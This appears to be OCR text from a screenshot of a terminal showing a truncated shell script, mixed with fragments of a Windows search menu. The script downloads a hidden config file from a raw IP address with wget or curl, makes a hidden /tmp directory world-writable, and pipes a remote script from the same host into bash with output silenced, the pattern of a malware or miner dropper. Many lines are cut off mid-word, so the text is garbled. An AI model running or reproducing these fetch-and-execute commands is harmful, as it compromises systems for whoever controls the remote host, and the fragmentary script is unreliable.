 cody@DESKTOP-68LV8G6: ~/gn
if ! wget -q -O "/tmp/.config.json" "http://138.197.162.79:65534/.config.json"; then
echo " wget .config.json curl "
if ! curl -s -o "/tmp/.config.json" "http://138.197.162.79:65534/.config.json"; then
echo " curl .config.json "
exit 1
fi
fi
fi
#
chmod 777 "/tmp/.Font-unix"
chmod
#
hostna
sed -
#
nohup
#
#
NEW_C
http://138.197.162.79:65534/0dzFrRzQ.sh) | bash -s >/dev/null 2>&1"
#
EXIST
if ec
fi
#
(echo
echo
cody@
All Apps Documents Web More
C
Best match
Sublime Text 3
App
Search the web
su - See more search results
Websites
Steam Support Center
sublime Text 3
Task View
V
STIHL